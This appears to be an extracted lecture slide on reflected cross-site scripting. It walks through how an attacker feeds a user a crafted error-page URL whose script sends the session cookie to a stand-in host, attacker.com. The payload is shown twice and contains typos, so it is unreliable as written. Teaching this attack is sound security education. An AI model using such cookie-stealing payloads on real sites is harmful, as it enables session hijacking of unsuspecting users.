 Attacking other users: XSS
 Reflected XSS
 Exploit:
1. User logs on as normal and obtains a session cookie
2. Attacker feeds a URL to the user
 https://bobadilla.engr.scu.edu/error.php?
message=<script>var+i=new+Image;
+i.src=“http://attacker.com/”%2bddocument.cookie;</script>
1. The user requests from the application the URL fed to them by the
attacker
2. The server responds to the user’s request; the answer contains the
javascript
3. User browser receives and executes the javascript
 var I = new Image; i.src=http://attacker.com/+document.cookie
1. Code causes the user’s browser to make a request to attacker.com
which contains the current session token
2. Attacker monitors requests to attacker.com and captures the token
in order to be able to perform arbitrary actions as the user
 